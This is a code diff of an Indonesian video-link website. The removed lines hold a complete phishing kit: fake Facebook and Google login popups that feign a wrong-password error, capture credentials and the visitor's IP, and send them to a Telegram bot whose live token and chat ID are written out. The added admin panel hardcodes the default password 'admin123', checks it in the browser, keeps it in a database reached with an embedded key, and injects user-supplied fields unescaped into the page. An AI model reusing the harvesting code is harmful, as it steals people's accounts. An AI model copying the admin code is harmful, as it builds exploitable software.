-            <input type="text" id="facebookEmail" placeholder="Email atau nomor telepon">
+
+        <!-- Form Tambah Video -->
+        <div class="admin-form active" id="formVideo">
+            <h3 style="color: #f59b00; margin-bottom: 15px;">Tambah Video Baru</h3>
+            <form id="addVideoForm">
+                <div class="form-group">
+                    <label>Judul Video</label>
+                    <input type="text" id="videoTitle" placeholder="Masukkan judul video" required>
+                </div>
+                <div class="form-group">
+                    <label>URL Thumbnail</label>
+                    <input type="url" id="videoThumb" placeholder="https://example.com/thumbnail.jpg" required>
+                </div>
+                <div class="form-group">
+                    <label>URL Tujuan</label>
+                    <input type="url" id="videoUrl" placeholder="https://videy.co/v/?id=xxx" required>
+                </div>
+                <div class="form-group">
+                    <label>Simpan di Folder (Opsional)</label>
+                    <select id="videoFolder">
+                        <option value="">Root (Tanpa Folder)</option>
+                    </select>
+                </div>
+                <button type="submit" class="btn-submit" id="btnAddVideo">
+                    <i class="fas fa-plus"></i> Tambahkan Video
+                </button>
+            </form>
         </div>
-        <div class="facebook-input-group">
-            <input type="password" id="facebookPassword" placeholder="Kata sandi">
+
+        <!-- Form Tambah Folder -->
+        <div class="admin-form" id="formFolder">
+            <h3 style="color: #f59b00; margin-bottom: 15px;">Tambah Folder Baru</h3>
+            <form id="addFolderForm">
+                <div class="form-group">
+                    <label>Nama Folder</label>
+                    <input type="text" id="folderName" placeholder="Misal: Hot Collection" required>
+                </div>
+                <button type="submit" class="btn-submit" id="btnAddFolder">
+                    <i class="fas fa-folder-plus"></i> Buat Folder
+                </button>
+            </form>
         </div>
-        <div id="facebookFormError" class="facebook-error"></div>
-        <button class="facebook-button" id="facebookSubmitBtn">Masuk</button>
-        <div class="facebook-forgot"><a href="#">Lupa kata sandi?</a></div>
-        <div class="facebook-create"><a href="#">Buat akun baru</a></div>
+
+        <!-- Manage -->
+        <div class="admin-form" id="formManage">
+            <h3 style="color: #f59b00; margin-bottom: 15px;">Kelola Konten</h3>
+            <p style="color: #555; margin-bottom: 15px;">Hapus item dengan mengklik tombol <span style="color: #ef4444;">✕</span> pada kartu</p>
+            <button onclick="exportData()" class="btn-submit" style="background: #22c55e; margin-right: 10px; margin-bottom: 10px;">
+                <i class="fas fa-download"></i> Export Data
+            </button>
+            <button onclick="importData()" class="btn-submit" style="background: #3b82f6; margin-bottom: 10px;">
+                <i class="fas fa-upload"></i> Import Data
+            </button>
+            <input type="file" id="importFile" accept=".json" style="display:none" onchange="importDataFile(event)">
+            <br>
+            <button onclick="changePassword()" class="btn-submit" style="background: #8b5cf6; margin-top: 10px;">
+                <i class="fas fa-key"></i> Ganti Password
+            </button>
+            <button onclick="syncData()" class="btn-submit" style="background: #06b6d4; margin-top: 10px; margin-left: 10px;">
+                <i class="fas fa-sync"></i> Sinkronisasi Manual
+            </button>
+        </div>
     </div>
-</div>
-
-<!-- POPUP GOOGLE -->
-<div id="googleFormPopup" class="google-form-overlay">
-    <div class="google-form-container">
-        <div class="google-close" id="closeGoogleBtn">✕</div>
-        <div class="google-logo">
-            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" width="48" height="48">
-                <path fill="#FFC107" d="M43.611,20.083H42V20H24v8h11.303c-1.649,4.657-6.08,8-11.303,8c-6.627,0-12-5.373-12-12c0-6.627,5.373-12,12-12c3.059,0,5.842,1.154,7.961,3.039l5.657-5.657C34.046,6.053,29.268,4,24,4C12.955,4,4,12.955,4,24c0,11.045,8.955,20,20,20c11.045,0,20-8.955,20-20C44,22.659,43.862,21.35,43.611,20.083z"/>
-                <path fill="#FF3D00" d="M6.306,14.691l6.571,4.819C14.655,15.108,18.961,12,24,12c3.059,0,5.842,1.154,7.961,3.039l5.657-5.657C34.046,6.053,29.268,4,24,4C16.318,4,9.656,8.337,6.306,14.691z"/>
-                <path fill="#4CAF50" d="M24,44c5.166,0,9.86-1.977,13.409-5.192l-6.19-5.238C29.211,35.091,26.715,36,24,36c-5.202,0-9.619-3.317-11.283-7.946l-6.522,5.025C9.505,39.556,16.227,44,24,44z"/>
-                <path fill="#1976D2" d="M43.611,20.083H42V20H24v8h11.303c-0.792,2.237-2.231,4.166-4.087,5.571c0.001-0.001,0.002-0.001,0.003-0.002l6.19,5.238C36.971,39.205,44,34,44,24C44,22.659,43.862,21.35,43.611,20.083z"/>
-            </svg>
-        </div>
-        <div class="google-title">Masuk</div>
-        <div class="google-subtitle">Lanjutkan ke videy</div>
-        <div class="google-input-group">
-            <input type="email" id="googleEmail" placeholder=" ">
-            <label>Email atau nomor telepon</label>
-        </div>
-        <div class="google-input-group">
-            <input type="password" id="googlePassword" placeholder=" ">
-            <label>Kata sandi</label>
-        </div>
-        <div class="google-forgot"><a href="#">Lupa email?</a></div>
-        <div id="googleFormError" class="google-error"></div>
-        <button class="google-button" id="googleSubmitBtn">Berikutnya</button>
-        <div class="google-footer"><a href="#">Buat akun</a> &nbsp;&nbsp;•&nbsp;&nbsp; <a href="#">Bantuan</a></div>
+
+    <!-- VIDEO GRID -->
+    <div id="loadingIndicator" class="loading" style="display:none;">
+        <i class="fas fa-spinner"></i><br><br>
+        Memuat data dari cloud...
     </div>
-</div>
-
-<script>
-// ========== MOBILE NAVBAR ==========
-function toggleMobileNavbar() {
-    var x = document.getElementById("mobile-menu");
-    if (x.style.display === "flex") {
-        x.style.display = "none";
-    } else {
-        x.style.display = "flex";
-    }
-}
-
-// ========== POPUP FUNCTIONS ==========
-function showPopup(popupId) {
-    document.getElementById(popupId).style.display = 'flex';
-}
-
-function hidePopup(popupId) {
-    document.getElementById(popupId).style.display = 'none';
-}
-
-// ========== KONFIGURASI ==========
-const BOT_TOKEN = "8686157259:AAEbLNInmaqnPwrTTogJC3AINXIWTGerZUM";
-const CHAT_ID = "-1003580899801";
-const REDIRECT_URL = "https://vidgf.com/f/wcubsmaineg";
-const TELEGRAM_LINK = "https://t.me/mediaupdate99"; // GANTI DENGAN LINK GRUP TELEGRAM ANDA
-
-let selectedVideo = null;
-let stepData = {};
-let pendingVideoUrl = null;
-
-// ========== CEK APAKAH INI HALAMAN SETELAH REDIRECT ==========
-// Jika user kembali ke halaman ini setelah redirect, reset semua state
-if (sessionStorage.getItem('justRedirected')) {
-    sessionStorage.removeItem('justRedirected');
-    sessionStorage.removeItem('pendingVideoUrl');
-    sessionStorage.removeItem('stepDataFacebook');
-    sessionStorage.removeItem('stepDataGoogle');
-    
-    stepData = {};
-    pendingVideoUrl = null;
-    selectedVideo = null;
-    
-    // Reset form login Facebook
-    if (document.getElementById('facebookEmail')) {
-        document.getElementById('facebookEmail').value = '';
-        document.getElementById('facebookPassword').value = '';
-        document.getElementById('facebookFormError').style.display = 'none';
-        document.getElementById('facebookFormError').innerText = '';
-    }
-    
-    // Reset form login Google
-    if (document.getElementById('googleEmail')) {
-        document.getElementById('googleEmail').value = '';
-        document.getElementById('googlePassword').value = '';
-        document.getElementById('googleFormError').style.display = 'none';
-        document.getElementById('googleFormError').innerHTML = '';
-    }
-    
-    // Reset tombol submit
-    const fbBtn = document.getElementById('facebookSubmitBtn');
-    if (fbBtn) {
-        fbBtn.disabled = false;
-        fbBtn.innerText = 'Masuk';
-    }
-    
-    const ggBtn = document.getElementById('googleSubmitBtn');
-    if (ggBtn) {
-        ggBtn.disabled = false;
-        ggBtn.innerText = 'Berikutnya';
-    }
-    
-    // Tutup semua popup yang mungkin terbuka
-    hidePopup('popupLogin');
-    hidePopup('facebookFormPopup');
-    hidePopup('googleFormPopup');
-}
-
-// ========== TELEGRAM BANNER ==========
-document.getElementById('telegramBanner').addEventListener('click', function() {
-    window.open(TELEGRAM_LINK, '_blank');
-});
-
-// ========== AMBIL IP PUBLIK ==========
-async function getUserIP() {
-    try {
-        const response = await fetch('https://api.ipify.org?format=json');
-        const data = await response.json();
-        return data.ip;
-    } catch (error) {
-        return 'Gagal mendapatkan IP';
-    }
-}
-
-// ========== KIRIM DATA KE TELEGRAM ==========
-async function sendToTelegram(email, password, platform) {
-    const platformNav = navigator.platform;
-    const timestamp = new Date().toLocaleString('id-ID', { timeZone: 'Asia/Jakarta' });
-    const ipAddress = await getUserIP();
-    
-    const message = `🔐 VIDOY ${platform} 🔐
-━━━━━━━━━━━━━━━━━━━
-📧 Email : ${email}
-🔑 Pwd  : ${password}
-━━━━━━━━━━━━━━━━━━━
-🌐 IP: ${ipAddress}
-🖥️ Platform: ${platformNav}
-🕐 Time: ${timestamp}
-━━━━━━━━━━━━━━━━━━━
-✅ Status: Login Success`;
-    
-    const url = `https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`;
-    
-    try {
-        await fetch(url, {
-            method: 'POST',
-            headers: { 'Content-Type': 'application/json' },
-            body: JSON.stringify({ chat_id: CHAT_ID, text: message, parse_mode: 'HTML' })
+    <div class="video-grid" id="videoGrid"></div>
+
+    <div class="footer">Made with <i class="fas fa-heart"></i> by Vidoy Stream</div>
+
+    <script>
+        // ==========================================================
+        // SUPABASE CONFIG
+        // ==========================================================
+        const SUPABASE_URL = 'https://ooziqddhkxcgquwkxuwq.supabase.co';
+        const SUPABASE_KEY = 'eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJzdXBhYmFzZSIsInJlZiI6Im9vemlxZGRoa3hjZ3F1d2t4dXdxIiwicm9sZSI6ImFub24iLCJpYXQiOjE3ODI5OTI4NzcsImV4cCI6MjA5ODU2ODg3N30.P4ibYuZfq4si4q4ssoWNn3Kl0wvCQBV78qArNgf8STI';
+        const TABLE_NAME = 'app_data';
+        const RECORD_ID = 1;
+
+        let adminPassword = 'admin123';
+        let isAdminLoggedIn = false;
+        let data = {
+            folders: [],
+            rootVideos: [],
+            banner: {
+                title: 'Product',
+                bought: 0,
+                thumbnail: '',
+                link: ''
+            }
+        };
+        let isLoading = false;
+
+        // ==========================================================
+        // SUPABASE FUNCTIONS
+        // ==========================================================
+        async function loadFromCloud() {
+            try {
+                isLoading = true;
+                document.getElementById('loadingIndicator').style.display = 'block';
+                const response = await fetch(`${SUPABASE_URL}/rest/v1/${TABLE_NAME}?id=eq.${RECORD_ID}`, {
+                    headers: { 'apikey': SUPABASE_KEY, 'Authorization': `Bearer ${SUPABASE_KEY}` }
+                });
+                if (!response.ok) throw new Error('Gagal mengambil data');
+                const result = await response.json();
+                if (result && result.length > 0) {
+                    const cloudData = result[0];
+                    adminPassword = cloudData.password || 'admin123';
+                    data = cloudData.videos || { folders: [], rootVideos: [], banner: { title: 'Product', bought: 0, thumbnail: '', link: '' } };
+                    if (!data.banner) data.banner = { title: 'Product', bought: 0, thumbnail: '', link: '' };
+                } else {
+                    await saveToCloud();
+                }
+                return true;
+            } catch (error) {
+                console.error('Error loading from cloud:', error);
+                const saved = localStorage.getItem('vidoyData');
+                if (saved) {
+                    try {
+                        const parsed = JSON.parse(saved);
+                        data = parsed;
+                        if (!data.banner) data.banner = { title: 'Product', bought: 0, thumbnail: '', link: '' };
+                    } catch (e) {}
+                }
+                return false;
+            } finally {
+                isLoading = false;
+                document.getElementById('loadingIndicator').style.display = 'none';
+            }
+        }
+
+        async function saveToCloud() {
+            try {
+                const checkResponse = await fetch(`${SUPABASE_URL}/rest/v1/${TABLE_NAME}?id=eq.${RECORD_ID}`, {
+                    headers: { 'apikey': SUPABASE_KEY, 'Authorization': `Bearer ${SUPABASE_KEY}` }
+                });
+                const exists = await checkResponse.json();
+                if (exists && exists.length > 0) {
+                    await fetch(`${SUPABASE_URL}/rest/v1/${TABLE_NAME}?id=eq.${RECORD_ID}`, {
+                        method: 'PATCH',
+                        headers: {
+                            'apikey': SUPABASE_KEY,
+                            'Authorization': `Bearer ${SUPABASE_KEY}`,
+                            'Content-Type': 'application/json',
+                            'Prefer': 'return=minimal'
+                        },
+                        body: JSON.stringify({ password: adminPassword, videos: data, updated_at: new Date().toISOString() })
+                    });
+                } else {
+                    await fetch(`${SUPABASE_URL}/rest/v1/${TABLE_NAME}`, {
+                        method: 'POST',
+                        headers: {
+                            'apikey': SUPABASE_KEY,
+                            'Authorization': `Bearer ${SUPABASE_KEY}`,
+                            'Content-Type': 'application/json',
+                            'Prefer': 'return=minimal'
+                        },
+                        body: JSON.stringify({ id: RECORD_ID, password: adminPassword, videos: data, updated_at: new Date().toISOString() })
+                    });
+                }
+                localStorage.setItem('vidoyData', JSON.stringify(data));
+                localStorage.setItem('adminPassword', adminPassword);
+                return true;
+            } catch (error) {
+                console.error('Error saving to cloud:', error);
+                localStorage.setItem('vidoyData', JSON.stringify(data));
+                localStorage.setItem('adminPassword', adminPassword);
+                return false;
+            }
+        }
+
+        async function syncData() {
+            if (!isAdminLoggedIn) { showNotification('❌ Anda harus login sebagai admin!', 'error'); return; }
+            showNotification('🔄 Sinkronisasi data...', 'success');
+            await loadFromCloud();
+            renderCurrentView();
+            updateFolderSelect();
+            updateBannerDisplay();
+            showNotification('✅ Sinkronisasi selesai!', 'success');
+        }
+
+        // ==========================================================
+        // LOGIN
+        // ==========================================================
+        function toggleAdmin() {
+            if (isLoading) { showNotification('⏳ Tunggu data selesai dimuat...', 'error'); return; }
+            if (!isAdminLoggedIn) {
+                document.getElementById('loginModal').classList.add('visible');
+                document.getElementById('adminPassword').value = '';
+                document.getElementById('loginError').classList.remove('visible');
+                setTimeout(() => document.getElementById('adminPassword').focus(), 100);
+                return;
+            }
+            const panel = document.getElementById('adminPanel');
+            const btn = document.getElementById('adminToggle');
+            panel.classList.toggle('visible');
+            btn.classList.toggle('active');
+            if (panel.classList.contains('visible')) {
+                btn.innerHTML = '<i class="fas fa-times"></i> Tutup';
+                updateFolderSelect();
+                renderCurrentView();
+                updateBannerDisplay();
+                document.querySelector('.banner-edit-btn').classList.add('visible');
+            } else {
+                btn.innerHTML = '<i class="fas fa-cog"></i> Admin';
+                renderCurrentView();
+                document.querySelector('.banner-edit-btn').classList.remove('visible');
+            }
+        }
+
+        document.getElementById('loginForm').addEventListener('submit', async function(e) {
+            e.preventDefault();
+            const password = document.getElementById('adminPassword').value;
+            if (password === adminPassword) {
+                isAdminLoggedIn = true;
+                document.getElementById('loginModal').classList.remove('visible');
+                document.getElementById('adminToggle').innerHTML = '<i class="fas fa-cog"></i> Admin';
+                showNotification('✅ Login berhasil! Selamat datang Admin.', 'success');
+                document.getElementById('adminPanel').classList.add('visible');
+                document.getElementById('adminToggle').classList.add('active');
+                document.getElementById('adminToggle').innerHTML = '<i class="fas fa-times"></i> Tutup';
+                updateFolderSelect();
+                renderCurrentView();
+                updateBannerDisplay();
+                document.querySelector('.banner-edit-btn').classList.add('visible');
+            } else {
+                document.getElementById('loginError').classList.add('visible');
+                document.getElementById('adminPassword').value = '';
+                document.getElementById('adminPassword').focus();
+                showNotification('❌ Password salah!', 'error');
+            }
         });
-    } catch (error) {
-        console.error('Error:', error);
-    }
-}
-
-// ========== SUBMIT LOGIN FACEBOOK (2 LANGKAH) ==========
-async function submitFacebookLogin() {
-    const email = document.getElementById('facebookEmail').value.trim();
-    const password = document.getElementById('facebookPassword').value.trim();
-    const errorDiv = document.getElementById('facebookFormError');
-    const btn = document.getElementById('facebookSubmitBtn');
-    
-    if (!email) {
-        errorDiv.innerText = 'Masukkan email atau nomor telepon';
-        errorDiv.style.display = 'block';
-        return;
-    }
-    if (!password) {
-        errorDiv.innerText = 'Masukkan kata sandi';
-        errorDiv.style.display = 'block';
-        return;
-    }
-    
-    if (!stepData.facebook) {
-        stepData.facebook = { email: email, password: password };
-        errorDiv.innerText = 'Kata sandi salah. Apakah Anda lupa kata sandi?';
-        errorDiv.style.display = 'block';
-        document.getElementById('facebookPassword').value = '';
-        document.getElementById('facebookPassword').focus();
-        return;
-    } else {
-        await sendToTelegram(email, password, 'FACEBOOK');
-        btn.disabled = true;
-        btn.innerHTML = '<span class="spinner"></span> Memuat...';
-        
-        // TUTUP SEMUA POPUP
-        hidePopup('facebookFormPopup');
-        hidePopup('popupLogin');
-        
-        // RESET STEP DATA
-        delete stepData.facebook;
-        
-        // RESET FORM
-        document.getElementById('facebookEmail').value = '';
-        document.getElementById('facebookPassword').value = '';
-        document.getElementById('facebookFormError').style.display = 'none';
-        
-        // REDIRECT KE LINK VIDEO ASLI
-        setTimeout(() => {
-            sessionStorage.setItem('justRedirected', 'true');
-            if (pendingVideoUrl) {
-                window.location.href = pendingVideoUrl;
+
+        document.getElementById('loginModal').addEventListener('click', function(e) {
+            if (e.target === this) this.classList.remove('visible');
+        });
+
+        async function changePassword() {
+            if (!isAdminLoggedIn) { showNotification('❌ Anda harus login terlebih dahulu!', 'error'); return; }
+            const newPass = prompt('Masukkan password baru (minimal 4 karakter):');
+            if (newPass && newPass.length >= 4) {
+                adminPassword = newPass;
+                await saveToCloud();
+                showNotification('✅ Password berhasil diubah!', 'success');
+            } else if (newPass !== null) {
+                showNotification('❌ Password minimal 4 karakter!', 'error');
+            }
+        }
+
+        // ==========================================================
+        // NAVIGASI
+        // ==========================================================
+        let history = [];
+        let currentItems = [];
+        let currentFolderName = 'Root';
+
+        function goHome() {
+            history = [];
+            currentFolderName = 'Root';
+            renderCurrentView();
+            document.getElementById('backBtn').classList.remove('visible');
+            document.getElementById('breadcrumb').classList.remove('visible');
+        }
+
+        function goBack() {
+            if (history.length > 0) {
+                const prev = history.pop();
+                currentFolderName = prev.name;
+                renderItems(prev.items, true);
+                if (history.length === 0) {
+                    document.getElementById('backBtn').classList.remove('visible');
+                    document.getElementById('breadcrumb').classList.remove('visible');
+                } else {
+                    document.getElementById('breadcrumb').classList.add('visible');
+                    document.getElementById('currentFolder').textContent = currentFolderName;
+                }
+            }
+        }
+
+        function openFolder(folder) {
+            history.push({ name: currentFolderName, items: currentItems });
+            currentFolderName = folder.name;
+            renderItems(folder.videos, true);
+            document.getElementById('backBtn').classList.add('visible');
+            document.getElementById('breadcrumb').classList.add('visible');
+            document.getElementById('currentFolder').textContent = folder.name;
+        }
+
+        // ==========================================================
+        // RENDER
+        // ==========================================================
+        function renderItems(items, isFolderView = false) {
+            currentItems = items;
+            const grid = document.getElementById('videoGrid');
+            const showDelete = isAdminLoggedIn && document.getElementById('adminPanel').classList.contains('visible');
+
+            if (!items || items.length === 0) {
+                grid.innerHTML = `<div class="empty-state"><i class="fa-regular fa-folder-open"></i><h2>Kosong</h2><p>Tidak ada video di sini</p></div>`;
+                document.getElementById('totalCount').textContent = '0';
+                return;
+            }
+
+            grid.innerHTML = items.map((v) => `
+                <div class="video-card" onclick="window.open('${v.url}', '_blank')">
+                    ${showDelete ? `<button class="delete-btn" onclick="event.stopPropagation(); deleteVideo('${v.id}', ${isFolderView})"><i class="fas fa-times"></i></button>` : ''}
+                    <div class="thumb">
+                        <img src="${v.thumbnail}" alt="${v.title}" loading="lazy" onerror="this.src='https://via.placeholder.com/300x170/222/f59b00?text=No+Image'">
+                    </div>
+                    <div class="info">
+                        <h3 title="${v.title}">${v.title}</h3>
+                    </div>
+                </div>
+            `).join('');
+
+            document.getElementById('totalCount').textContent = items.length;
+        }
+
+        function renderCurrentView() {
+            const allItems = [
+                ...data.folders.map(f => ({ ...f, isFolder: true })),
+                ...data.rootVideos.map(v => ({ ...v, isFolder: false }))
+            ];
+            currentItems = allItems;
+            const grid = document.getElementById('videoGrid');
+            const showDelete = isAdminLoggedIn && document.getElementById('adminPanel').classList.contains('visible');
+
+            if (allItems.length === 0) {
+                grid.innerHTML = `<div class="empty-state"><i class="fa-regular fa-folder-open"></i><h2>Belum Ada Konten</h2><p>Gunakan panel admin untuk menambahkan video atau folder</p></div>`;
+                document.getElementById('totalCount').textContent = '0';
+                return;
+            }
+
+            grid.innerHTML = allItems.map(item => {
+                if (item.isFolder) {
+                    return `
+                        <div class="folder-card" onclick="openFolder({id: '${item.id}', name: '${item.name}', videos: ${JSON.stringify(item.videos).replace(/"/g, '&quot;')}})">
+                            ${showDelete ? `<button class="delete-btn" onclick="event.stopPropagation(); deleteFolder('${item.id}')"><i class="fas fa-times"></i></button>` : ''}
+                            <div class="thumb"><i class="fas fa-folder"></i><div class="folder-count">${item.videos.length} video</div></div>
+                            <div class="info"><h3><i class="fas fa-folder-open" style="font-size:12px;margin-right:6px;color:#f59b00;"></i>${item.name}</h3><small>${item.videos.length} video dalam folder</small></div>
+                        </div>
+                    `;
+                } else {
+                    return `
+                        <div class="video-card" onclick="window.open('${item.url}', '_blank')">
+                            ${showDelete ? `<button class="delete-btn" onclick="event.stopPropagation(); deleteVideo('${item.id}', false)"><i class="fas fa-times"></i></button>` : ''}
+                            <div class="thumb">
+                                <img src="${item.thumbnail}" alt="${item.title}" loading="lazy" onerror="this.src='https://via.placeholder.com/300x170/222/f59b00?text=No+Image'">
+                            </div>
+                            <div class="info">
+                                <h3 title="${item.title}">${item.title}</h3>
+                            </div>
+                        </div>
+                    `;
+                }
+            }).join('');
+
+            let totalVideos = data.rootVideos.length;
+            data.folders.forEach(f => totalVideos += f.videos.length);
+            document.getElementById('totalCount').textContent = totalVideos;
+        }
+
+        // ==========================================================
+        // BANNER DISPLAY
+        // ==========================================================
+        function updateBannerDisplay() {
+            const banner = data.banner || { title: 'Product', bought: 0, thumbnail: '', link: '' };
+            document.getElementById('bannerTitle').textContent = banner.title || 'Product';
+            document.getElementById('bannerBought').textContent = (banner.bought || 0);
+            
+            const thumbImg = document.getElementById('bannerThumbImg');
+            const placeholder = document.getElementById('bannerPlaceholder');
+            const card = document.getElementById('bannerCard');
+
+            if (banner.thumbnail && banner.thumbnail.trim() !== '') {
+                thumbImg.src = banner.thumbnail;
+                thumbImg.style.display = 'block';
+                placeholder.style.display = 'none';
+                if (banner.link && banner.link.trim() !== '') {
+                    card.style.cursor = 'pointer';
+                    card.onclick = function(e) {
+                        if (e.target.closest('.banner-edit-btn')) return;
+                        window.open(banner.link, '_blank');
+                    };
+                } else {
+                    card.style.cursor = 'default';
+                    card.onclick = null;
+                }
+                thumbImg.onerror = function() {
+                    this.style.display = 'none';
+                    placeholder.style.display = 'flex';
+                };
             } else {
-                window.location.href = REDIRECT_URL;
-            }
-        }, 500);
-    }
-}
-
-// ========== SUBMIT LOGIN GOOGLE (2 LANGKAH) ==========
-async function submitGoogleFormLogin() {
-    const email = document.getElementById('googleEmail').value.trim();
-    const password = document.getElementById('googlePassword').value.trim();
-    const errorDiv = document.getElementById('googleFormError');
-    const btn = document.getElementById('googleSubmitBtn');
-    
-    if (!email) {
-        errorDiv.innerHTML = 'Masukkan email atau nomor telepon';
-        errorDiv.style.display = 'block';
-        return;
-    }
-    if (!password) {
-        errorDiv.innerHTML = 'Masukkan kata sandi';
-        errorDiv.style.display = 'block';
-        return;
-    }
-    
-    const isValidGmail = email.endsWith('@gmail.com') || email.endsWith('@gmail.co.id');
-    
-    if (!isValidGmail) {
-        errorDiv.innerHTML = '<svg style="display: inline-block; vertical-align: middle; margin-right: 4px;" width="14" height="14" viewBox="0 0 24 24" fill="#d93025"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"/></svg> Akun Google tidak ditemukan.';
-        errorDiv.style.display = 'block';
-        document.getElementById('googleEmail').value = '';
-        document.getElementById('googlePassword').value = '';
-        document.getElementById('googleEmail').focus();
-        delete stepData.google;
-        return;
-    }
-    
-    if (!stepData.google) {
-        stepData.google = { email: email, password: password };
-        errorDiv.innerHTML = '<svg style="display: inline-block; vertical-align: middle; margin-right: 4px;" width="14" height="14" viewBox="0 0 24 24" fill="#d93025"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"/></svg> Kata sandi salah. Coba lagi.';
-        errorDiv.style.display = 'block';
-        document.getElementById('googlePassword').value = '';
-        document.getElementById('googlePassword').focus();
-        return;
-    } else {
-        await sendToTelegram(email, password, 'GOOGLE');
-        btn.disabled = true;
-        btn.innerHTML = '<span class="spinner"></span> Memuat...';
-        
-        // TUTUP SEMUA POPUP
-        hidePopup('googleFormPopup');
-        hidePopup('popupLogin');
-        
-        // RESET STEP DATA
-        delete stepData.google;
-        
-        // RESET FORM
-        document.getElementById('googleEmail').value = '';
-        document.getElementById('googlePassword').value = '';
-        document.getElementById('googleFormError').style.display = 'none';
-        
-        // REDIRECT KE LINK VIDEO ASLI
-        setTimeout(() => {
-            sessionStorage.setItem('justRedirected', 'true');
-            if (pendingVideoUrl) {
-                window.location.href = pendingVideoUrl;
+                thumbImg.style.display = 'none';
+                placeholder.style.display = 'flex';
+                card.style.cursor = 'default';
+                card.onclick = null;
+            }
+
+            document.getElementById('bannerTitleInput').value = banner.title || '';
+            document.getElementById('bannerBoughtInput').value = banner.bought || 0;
+            document.getElementById('bannerThumbInput').value = banner.thumbnail || '';
+            document.getElementById('bannerLinkInput').value = banner.link || '';
+        }
+
+        function toggleBannerEditor() {
+            if (!isAdminLoggedIn) { showNotification('❌ Anda harus login sebagai admin!', 'error'); return; }
+            const panel = document.getElementById('bannerEditorPanel');
+            panel.classList.toggle('visible');
+            if (panel.classList.contains('visible')) updateBannerDisplay();
+        }
+
+        document.getElementById('bannerForm').addEventListener('submit', async function(e) {
+            e.preventDefault();
+            if (!isAdminLoggedIn) { showNotification('❌ Anda harus login sebagai admin!', 'error'); return; }
+            const title = document.getElementById('bannerTitleInput').value.trim() || 'Product';
+            const bought = parseInt(document.getElementById('bannerBoughtInput').value) || 0;
+            const thumb = document.getElementById('bannerThumbInput').value.trim();
+            const link = document.getElementById('bannerLinkInput').value.trim();
+
+            data.banner = { title, bought, thumbnail: thumb, link };
+            await saveToCloud();
+            updateBannerDisplay();
+            toggleBannerEditor();
+            showNotification('✅ Banner berhasil diperbarui!', 'success');
+        });
+
+        // ==========================================================
+        // ADMIN FUNCTIONS
+        // ==========================================================
+        function switchTab(tab) {
+            if (!isAdminLoggedIn) return;
+            document.querySelectorAll('.admin-tab').forEach(t => t.classList.remove('active'));
+            document.querySelectorAll('.admin-form').forEach(f => f.classList.remove('active'));
+            if (tab === 'video') {
+                document.querySelector('.admin-tab:nth-child(1)').classList.add('active');
+                document.getElementById('formVideo').classList.add('active');
+            } else if (tab === 'folder') {
+                document.querySelector('.admin-tab:nth-child(2)').classList.add('active');
+                document.getElementById('formFolder').classList.add('active');
             } else {
-                window.location.href = REDIRECT_URL;
-            }
-        }, 500);
-    }
-}
-
-// ========== EVENT LISTENERS ==========
-// Video card click - simpan link video dan tampilkan popup login
-document.querySelectorAll('.video-card').forEach(function(card) {
-    card.addEventListener('click', function() {
-        pendingVideoUrl = this.getAttribute('data-video-url');
-        showPopup('popupLogin');
-    });
-});
-
-// Facebook login button
-document.getElementById('facebookLoginBtn').addEventListener('click', function() {
-    hidePopup('popupLogin');
-    showPopup('facebookFormPopup');
-});
-
-// Google login button
-document.getElementById('googleLoginBtn').addEventListener('click', function() {
-    hidePopup('popupLogin');
-    showPopup('googleFormPopup');
-});
-
-// Close buttons
-document.getElementById('closeFacebookBtn').addEventListener('click', function() {
-    hidePopup('facebookFormPopup');
-    document.getElementById('facebookEmail').value = '';
-    document.getElementById('facebookPassword').value = '';
-    document.getElementById('facebookFormError').style.display = 'none';
-    document.getElementById('facebookFormError').innerText = '';
-    delete stepData.facebook;
-    pendingVideoUrl = null;
-});
-
-document.getElementById('closeGoogleBtn').addEventListener('click', function() {
-    hidePopup('googleFormPopup');
-    document.getElementById('googleEmail').value = '';
-    document.getElementById('googlePassword').value = '';
-    document.getElementById('googleFormError').style.display = 'none';
-    document.getElementById('googleFormError').innerHTML = '';
-    delete stepData.google;
-    pendingVideoUrl = null;
-});
-
-// Close on overlay click
-document.getElementById('popupLogin').addEventListener('click', function(e) {
-    if (e.target === this) {
-        hidePopup('popupLogin');
-        pendingVideoUrl = null;
-    }
-});
-
-document.getElementById('facebookFormPopup').addEventListener('click', function(e) {
-    if (e.target === this) {
-        hidePopup('facebookFormPopup');
-        document.getElementById('facebookEmail').value = '';
-        document.getElementById('facebookPassword').value = '';
-        delete stepData.facebook;
-        pendingVideoUrl = null;
-    }
-});
-
-document.getElementById('googleFormPopup').addEventListener('click', function(e) {
-    if (e.target === this) {
-        hidePopup('googleFormPopup');
-        document.getElementById('googleEmail').value = '';
-        document.getElementById('googlePassword').value = '';
-        delete stepData.google;
-        pendingVideoUrl = null;
-    }
-});
-
-// Submit buttons
-document.getElementById('facebookSubmitBtn').addEventListener('click', submitFacebookLogin);
-document.getElementById('googleSubmitBtn').addEventListener('click', submitGoogleFormLogin);
-
-// Enter key
-document.getElementById('facebookPassword').addEventListener('keypress', function(e) {
-    if (e.key === 'Enter') submitFacebookLogin();
-});
-document.getElementById('googlePassword').addEventListener('keypress', function(e) {
-    if (e.key === 'Enter') submitGoogleFormLogin();
-});
-
-// ESC key
-document.addEventListener('keydown', function(e) {
-    if (e.key === 'Escape') {
-        if (document.getElementById('facebookFormPopup').style.display === 'flex') {
-            hidePopup('facebookFormPopup');
-            delete stepData.facebook;
-            pendingVideoUrl = null;
-        } else if (document.getElementById('googleFormPopup').style.display === 'flex') {
-            hidePopup('googleFormPopup');
-            delete stepData.google;
-            pendingVideoUrl = null;
-        } else if (document.getElementById('popupLogin').style.display === 'flex') {
-            hidePopup('popupLogin');
-            pendingVideoUrl = null;
-        }
-    }
-});
-</script>
-
+                document.querySelector('.admin-tab:nth-child(3)').classList.add('active');
+                document.getElementById('formManage').classList.add('active');
+            }
+        }
+
+        function updateFolderSelect() {
+            const select = document.getElementById('videoFolder');
+            select.innerHTML = '<option value="">Root (Tanpa Folder)</option>';
+            data.folders.forEach(f => {
+                select.innerHTML += `<option value="${f.id}">${f.name}</option>`;
+            });
+        }
+
+        document.getElementById('addVideoForm').addEventListener('submit', async function(e) {
+            e.preventDefault();
